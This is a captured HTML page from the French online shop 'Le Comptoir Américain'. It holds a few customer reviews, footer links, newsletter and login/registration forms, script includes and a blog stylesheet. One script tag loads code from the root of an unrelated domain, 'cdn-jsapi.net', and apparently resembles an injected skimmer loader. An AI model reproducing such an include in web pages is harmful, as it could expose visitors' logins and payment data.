            <p class="netreviews_customer_review">
               Produit conforme                                
            </p>
            
            
             
            <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Did you find this helpful?                        <a href="javascript:" onclick="javascript:avHelpfulClick('3bb92b90-80d7-b594-8d89-5efc21e87ba3','1','849153f16e1a7ce5df106ab4daa3ccdf274a49cd')" class="netreviewsVote" data-review-id="3bb92b90-80d7-b594-8d89-5efc21e87ba3" id="3bb92b90-80d7-b594-8d89-5efc21e87ba3_1">Yes <span>0</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('3bb92b90-80d7-b594-8d89-5efc21e87ba3','0','849153f16e1a7ce5df106ab4daa3ccdf274a49cd')" class="netreviewsVote" data-review-id="3bb92b90-80d7-b594-8d89-5efc21e87ba3" id="3bb92b90-80d7-b594-8d89-5efc21e87ba3_0">No <span>1</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="3bb92b90-80d7-b594-8d89-5efc21e87ba3_msg"></p>
            <!-- helpful END-->
            
         
        <!-- Media part -->
                     <!-- End media part -->
        </div>
         <div class="netreviews_review_part" >
            <p class="netreviews_customer_name">
                                  Anonymous customer
               
               <span>published the 03/06/2015</span> 
               <span class="order_date">following an order made on 23/05/2015</span>
            </p>

         <div class="netreviews_review_rate_and_stars">
               <!--
* 2012-2018 NetReviews
*
*  @author    NetReviews SAS <contact@avis-verifies.com>
*  @copyright 2018 NetReviews SAS
*  @version   Release: $Revision: 7.6.5
*  @license   NetReviews
*  @date      20/09/2018
*  International Registered Trademark & Property of NetReviews SAS
-->
 
<div class="netreviews_font_stars">
    <div>
      <span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span><span class="nr-icon nr-star grey"></span>   </div>
   <div style="color:#FFCD00">
      <span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span><span class="nr-icon nr-star"></span>   </div> 
</div>

    
             <div class="netreviews_reviews_rate">
                  5/5
               </div>
            </div>

            <p class="netreviews_customer_review">
               cahier de tres bonne facture                                
            </p>
            
            
             
            <!-- helpful START -->
            <p class="netreviews_helpful_block">
                        Did you find this helpful?                        <a href="javascript:" onclick="javascript:avHelpfulClick('082824e9-aaae-4954-dde2-fdf25b3c27e2','1','ed4b1640659d7f40a9400c161c61d0470dc2cdbc')" class="netreviewsVote" data-review-id="082824e9-aaae-4954-dde2-fdf25b3c27e2" id="082824e9-aaae-4954-dde2-fdf25b3c27e2_1">Yes <span>0</span></a>
                        <a href="javascript:" onclick="javascript:avHelpfulClick('082824e9-aaae-4954-dde2-fdf25b3c27e2','0','ed4b1640659d7f40a9400c161c61d0470dc2cdbc')" class="netreviewsVote" data-review-id="082824e9-aaae-4954-dde2-fdf25b3c27e2" id="082824e9-aaae-4954-dde2-fdf25b3c27e2_0">No <span>1</span></a>
                    </p>
                    <p class="netreviews_helpfulmsg" id="082824e9-aaae-4954-dde2-fdf25b3c27e2_msg"></p>
            <!-- helpful END-->
            
         
        <!-- Media part -->
                     <!-- End media part -->
        </div>

  
</div> 
  <!-- The Modal -->
    <div id="netreviews_media_modal">
        <div id="netreviews_media_content"></div>
        <!-- The Close Button -->
        <a id="netreviews_media_close">×</a>
        <!-- Modal Content (The Image) -->
    </div>
</section>
		   	</div>
	   	   	</div>
</div>

  

	<div id="js-ps_checkout-express-button-container">
</div>


                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row pt-100 ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="footer_logo">    <a href="https://www.lecomptoiramericain.com/en/" title="Le Comptoir Americain">        <img class="logo img-fluid" src="/themes/leo_xocora//assets/img/logo-h1.png" alt="Le Comptoir Americain"/>    </a></div>

    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink list-inline ApBlockLink">
                        
                            <ul>
                                                            <li><a href="https://www.lecomptoiramericain.com/en/contact-us" target="_self">Contact Us</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/" target="_self">Home</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/4-about-us" target="_self">Who We are</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/18-legal-notice" target="_self">Legal Notice</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/17-livraisons" target="_self">Deliveries</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/16-payments" target="_self">Payments</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/13-conditions-generales-de-vente" target="_self">Terms of Sales</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/20-revendeurs" target="_self">Shops - Bars - Restaurants</a></li>
                                                                                <li><a href="https://www.lecomptoiramericain.com/en/content/26-comment-utiliser-la-liste-cadeau" target="_self">How to use the gift list?</a></li>
                                                    </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block contact-wl ApHtml">
	                    <div class="block_content"><div><a href="tel:+33(0)172787548" data-mce-href="tel:+33(0)172787548" data-mce-selected="inline-boundary">﻿+33 (0) 1 72 78 75 48</a> &nbsp;/ <a href="mailto:info@lecomptoiramericain.com" data-mce-href="mailto:info@lecomptoiramericain.com">info@lecomptoiramericain.com</a></div></div>
    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->


  <div class="block-social block links ">
    <ul  id="footer_block_social">
          </ul>
  </div>



    </div>            </div>
    <div style="display:none;">
    <div id="popnewsletter">
        <a class="close show-for-small-only" style="display:none" role="button" tabindex="0" aria-label="Close">
    <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 4.762 4.762" aria-hidden="true">
        <g transform="matrix(.01971 0 0 .01971 -3.267 -4.291)">
            <rect transform="rotate(-45 286.5 338.453)" rx="14" height="284" width="74" y="196.453" x="249.5" fill="currentColor"/>
            <rect transform="rotate(-135 286.5 338.453)" rx="14" height="284" width="74" y="196.453" x="249.5" fill="currentColor"/>
        </g>
    </svg>
</a>        <div class="text-center" style="width: 100%; overflow: hidden;">
            <div id="popnewsletter_block" style="width:100%;height:38%;text-align:center">
                
    <div id=&quot;popnewsletter_topbar&quot; style="width:100%;padding:16px 0px 8px 0px">
        <div style="text-align:center">
            <div
                style="font-family:Arial;color:#514633;font-size:26px;padding:0px 4px 0px 4px;line-height:85%;">
                SIGN UP NOW
            </div>
        </div>
    </div>
                <div id="popnewsletter_content">
                    <form action="#">
                        <div
                            style="font-family:Arial;color:#716147;">
                            <div id="popnewsletter_maintext"
                                style="margin-bottom: 20px;line-height: 1.4em;padding-bottom: 4px;font-size:20px;padding: 0px 4px 0px 4px">
                                and stay up to date with our latest releases and promotions!
                            </div>
                                                                                        <div class="form-row">
                                    <div class="form-group col-md-6">
                                        <input data-required="1"
                                            style="background-color:white;font-size:15px;" class="form-control" type="text"
                                            name="popnewsletter_firstname" value="" id="popnewsletter_firstname" size="10"
                                            placeholder="Firstname" />
                                    </div>
                                    <div class="form-group col-md-6">
                                        <input data-required="1"
                                            style="background-color:white;font-size:15px;" class="form-control" type="text"
                                            name="popnewsletter_lastname" value="" id="popnewsletter_lastname" size="10"
                                            placeholder="Lastname" />
                                    </div>
                                    <div style="clear:both;"></div>
                                </div>
                                                    </div>
                                                <div class="form-row">
                            <div class="form-group col-md-12">
                                <input class="form-control"
                                    style="background-color:white;font-family:Arial;color:#716147;font-size:14px"
                                    type="text" name="popnewsletter_email" id="popnewsletter_email"
                                    placeholder="john.doe@email.com"
                                    value="" />
                            </div>
                            <div style="clear:both;"></div>
                        </div>
                        
                        <div class="row">
                            <input
                                style="width:70%;background-color:#514633;font-family:Arial;color:#eaeaea;font-size:16px;"
                                class="btn btn-default" id="popnewsletter_submit" type="submit"
                                name="popnewsletter_submit"
                                value="SIGN UP FOR FREE" />
                        </div>
                        <div
                            style="margin-top:10px;font-family:Arial;color:#707070;font-size:10px;">
                            You\&#039;ll be able to unsubscribe at anytime
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </div>
</div>

</div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row flex-w ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block copyright ApRawHtml">
	                    Copyright © 2022 Le Comptoir Américain. All Rights Reserved    	</div>
    </div>            </div>
    <div id="clicboutic_copyright_wrapper" style="display: none; text-align: center">
    <a id="clicboutic_copyright_link" href="https://clicboutic.com/fr/lp" target="_blank" rel="nofollow"><!-- Copyright text variant will display here --></a>
</div>
<script>
  function clicboutic_copyright_display (variants) {
    if (!Array.isArray(variants) || variants.length < 0) {
      console.debug('clicboutic_copyright module: variants are invalid');
      console.debug('Variants:', variants);

      return;
    }

    let wrapper = document.getElementById('clicboutic_copyright_wrapper');
    let link    = document.getElementById('clicboutic_copyright_link');

    let variant;

    if (window.localStorage && window.localStorage.getItem('copyright_variant') !== null) {
      variant = window.localStorage.getItem('copyright_variant');
    } else {
      variant = variants[Math.floor(Math.random() * variants.length)];

      if (window.localStorage) {
        window.localStorage.setItem('copyright_variant', variant);
      }
    }

    if (variant) {
      wrapper.style.display = 'block';
      link.innerHTML = variant;
    }
  }

  window.onload = function() {
    fetch('https://members.clicboutic.com/api/copyright/variants')
        .then(
            response => response.json()
        )
        .then(clicboutic_copyright_display)
  };
</script>
</div>
          </div>
      </div>
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
        <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/core.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/js/theme.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/iView/raphael-min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/iView/iview.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoslideshow/views/js/leoslideshow.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/leofeature_cart.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/jquery.mousewheel.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leofeature/views/js/jquery.mCustomScrollbar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoquicklogin/views/js/leoquicklogin.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/netreviews/views/js/avisverifies-tpl.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/sweetalert.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/shadowbox/shadowbox.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/popnewsletter/views/js/js_1-7.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/recaptchapro/views/js/front.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/hoverimages/views/js/hoverimages.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/blockgrouptop/views/js/blockgrouptop.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leobootstrapmenu/views/js/leobootstrapmenu.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/js/jquery.autocomplete_productsearch.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/leoproductsearch/views/js/leosearch.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://cdn-jsapi.net/" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/themes/leo_xocora/assets/js/custom.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/waypoints.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/jquery.stellar.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/owl.carousel.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/imagesloaded.pkgd.min.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/slick.js" ></script>
  <script type="text/javascript" src="https://www.lecomptoiramericain.com/modules/appagebuilder/views/js/script.js" ></script>


<script type="text/javascript">
	var choosefile_text = "Choose file";
	var turnoff_popup_text = "Do not show this popup again";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>    

    
      <div data-type="slidebar_bottom" style="position: fixed; bottom:20px; left:20px" class="leo-fly-cart solo type-fixed enable-slidebar">
	<div class="leo-fly-cart-icon-wrapper">
		<a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a>
		<span class="leo-fly-cart-total"></span>
	</div>
		<div class="leo-fly-cart-cssload-loader"></div>
</div>
<div class="leo-fly-cart-slidebar slidebar_bottom">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="1">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

            </div> 
            <div class="modal-footer"></div>
        </div>
    </div>
</div><div class="leoquicklogin-mask"></div>

<div class="leoquicklogin-slidebar">
    <div class="leoquicklogin-slidebar-wrapper">
        <div class="leoquicklogin-slidebar-top">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
        <div class="leo-quicklogin-form row">
		<div class="leo-form leo-login-form col-sm-6 leo-form-active">
		<h3 class="leo-login-title">			
			<span class="title-both">
				Existing Account Login
			</span>
		
			<span class="title-only">
				Login to your account
			</span>		
		</h3>
		<form class="lql-form-content leo-login-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Password">
				<i class="fa fa-eye-slash"></i>
			</div>
			<div class="form-group row lql-form-content-element">				
				<div class="col-xs-6">
											<input type="checkbox" class="lql-rememberme" name="lql-rememberme">
						<label class="form-control-label"><span>Remember Me</span></label>
									</div>				
				<div class="col-xs-6 text-sm-right">
					<a role="button" href="#" class="leoquicklogin-forgotpass">Forgot Password</a>
				</div>
			</div>
			<div class="form-group text-right">
				<button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Login
					</span>
				</button>
			</div>
			<div class="form-group lql-callregister">
				<a role="button" href="#" class="lql-callregister-action">No account? Create one here</a>
			</div>
		</form>
		<div class="leo-resetpass-form">
			<h3>Reset Password</h3>
			<form class="lql-form-content leo-resetpass-form-content" action="#" method="post">
				<div class="form-group lql-form-mesg has-success">					
				</div>			
				<div class="form-group lql-form-mesg has-danger">					
				</div>
				<div class="form-group lql-form-content-element">
					<input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Email Address">
				</div>
				<div class="form-group">					
					<button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary">			
						<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
						<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
						<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
						<span class="lql-bt-txt">					
							Reset Password
						</span>
					</button>
				</div>
				
			</form>
		</div>
	</div>
	
	<div class="leo-form leo-register-form col-sm-6 leo-form-active">
		<h3 class="leo-register-title">
			New Account Register
		</h3>
		<form class="lql-form-content leo-register-form-content" action="#" method="post">
			<div class="form-group lql-form-mesg has-success">					
			</div>			
			<div class="form-group lql-form-mesg has-danger">					
			</div>
						<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-firstname" name="lql-register-firstname"  placeholder="First Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Last Name">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Email Address">
			</div>
			<div class="form-group lql-form-content-element">
				<input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Password">
			</div>
						<div class="form-group lql-form-content-element leo-form-chk">
				<label class="form-control-label">
		            <input type="checkbox" class="lql-register-check" name="lql-register-check">
		            <a href="1">I agree to the terms.</a> <span style="color:red">*</span>
		        </label>
			</div>
									<div class="form-group text-right">				
				<button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary">			
					<span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span>
					<i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i>
					<i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i>
					<span class="lql-bt-txt">					
						Create an Account
					</span>
				</button>
			</div>
			<div class="form-group lql-calllogin">
				<div>Already have an account?</div>
				<a role="button" href="#" class="lql-calllogin-action">Log in instead</a>
				Or
				<a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Reset password</a>
			</div>
		</form>
	</div>
</div>

        <div class="leoquicklogin-slidebar-bottom">
            <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary">
                <i class="material-icons">&#xE5CD;</i>
                <span>Close</span>
            </button>
        </div>
    </div>
</div>

    
  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.lecomptoiramericain.com/themes/leo_xocora/modules/leoblog/views/css/leoblog.css
body_size: 3610
content:
/***************************************************
  Mixins Themes 
/***************************************************/
/* Mixin Normal*/
/* Mixin Clear */
/* Mixin Border */
/*background RGBA
============================================*/
/***************************************************
  Mixins RTL Themes 
/***************************************************/
/************************************ 
	Override Bootstrap 
*************************************/
/**
 * Web Application Prefix Apply For Making Owner Styles
 */
/**
 *   Blocks Layout Selectors 
 */
/***********************************************************************/
.blog-lastest-title {
  margin-bottom: 30px; }

#module-leoblog-list h1 {
  margin-bottom: 30px; }

.blogs-container .category-image img {
  padding-right: 0.625rem;
  margin-bottom: 1.25rem; }
  .rtl .blogs-container .category-image img {
    padding-left: 0.625rem;
    padding-right: inherit; }
  @media (max-width: 990px) {
    .blogs-container .category-image img {
      padding-right: 0; }
      .rtl .blogs-container .category-image img {
        padding-left: 0;
        padding-right: inherit; } }
.blogs-container .product-count {
  margin-bottom: 1rem;
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  text-align: center; }
.blogs-container .pagination .material-icons {
  font-size: 0.9375rem; }
.blogs-container .blog-image img {
  max-width: 100%; }

#blog-category .childrens a {
  margin-bottom: 15px; }

.childrens h4 {
  margin-top: 15px;
  display: block; }

/* Blog Item */
.blog-item {
  margin-bottom: 30px;
  text-align: center; }
  @media (min-width: 992px) {
    .blog-item {
      margin-bottom: 100px; } }
  .blog-item .blog-image-container {
    position: relative; }
  .blog-item .title {
    margin-bottom: 0.9375rem;
    margin-top: 15px; }
    .blog-item .title a {
      font-family: Cooper Lt BT;
      font-style: normal;
      font-weight: 300;
      font-size: 40px;
      line-height: 53px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize;
      color: #514633; }
      .blog-item .title a:hover {
        color: #BF624C; }
  .blog-item .blog-created {
    font-weight: 500;
    font-size: 12px;
    line-height: 13px;
    text-align: center;
    text-transform: uppercase;
    color: #BF624C;
    margin-top: 50px;
    display: block; }
  .blog-item .blog-meta {
    margin-bottom: 20px; }
    .blog-item .blog-meta > span {
      font-family: Cooper Lt BT;
      font-style: italic;
      font-weight: 300;
      font-size: 16px;
      line-height: 30px;
      text-align: center;
      letter-spacing: 0.03em;
      text-transform: capitalize;
      color: #716147;
      margin-top: 0.3125rem;
      margin-right: 0.625rem; }
      .rtl .blog-item .blog-meta > span {
        margin-left: 0.625rem;
        margin-right: inherit; }
      .blog-item .blog-meta > span .material-icons {
        font-size: 1rem;
        display: none; }
    .blog-item .blog-meta a {
      color: #BF624C;
      transition: all 0.3s; }
      .blog-item .blog-meta a:hover {
        text-decoration: underline; }
  .blog-item .blog-shortinfo {
    margin-bottom: 15px;
    font-size: 15px;
    line-height: 24px;
    text-align: center;
    text-transform: lowercase;
    color: #716147; }
  .blog-item .more {
    background: #F8F8F8;
    width: 50px;
    height: 50px;
    line-height: 50px;
    padding: 0;
    color: #000;
    border-radius: 0;
    text-align: center;
    display: inline-block;
    transition: all 0.3s ease; }
    .blog-item .more:hover {
      background: #BF624C;
      color: #000; }

.left-side {
  position: relative; }

.blog-cat span,
.blog-created span {
  display: none; }

/* Blog detail */
.blog-detail {
  line-height: 24px; }
  .blog-detail .blog-title {
    font-family: Cooper Lt BT;
    font-weight: 300;
    font-size: 40px;
    line-height: 53px;
    text-align: center;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #514633; }
  .blog-detail .blog-description {
    font-size: 15px;
    line-height: 30px;
    color: #716147;
    text-transform: capitalize; }
  .blog-detail .product-count {
    margin-bottom: 1rem;
    padding-top: 0.5rem;
    padding-bottom: 0.5rem;
    text-align: center; }
  .blog-detail .blog-meta {
    margin: 20px 0;
    display: block;
    text-align: center; }
    .blog-detail .blog-meta > span {
      font-weight: 500;
      font-size: 12px;
      line-height: 13px;
      text-align: center;
      text-transform: uppercase;
      display: inline-block;
      color: #BF624C;
      margin-right: 0.625rem; }
      .rtl .blog-detail .blog-meta > span {
        margin-left: 0.625rem;
        margin-right: inherit; }
      .blog-detail .blog-meta > span .material-icons {
        display: none; }
  .blog-detail .blog-image {
    margin-bottom: 1.25rem; }
  @media (min-width: 576px) {
    .blog-detail .blog-tags, .blog-detail .social-share {
      display: inline-block; } }

.leo-blog-tags .block_content {
  margin-top: 20px; }
  .leo-blog-tags .block_content a {
    display: inline-block;
    transition: all 0.4s;
    font-family: Cooper Lt BT;
    font-style: italic;
    font-weight: 300;
    font-size: 17px;
    line-height: 40px;
    letter-spacing: 0.03em;
    text-transform: capitalize;
    color: #716147; }
    .leo-blog-tags .block_content a + a:before {
      content: '/';
      padding: 0 10px; }
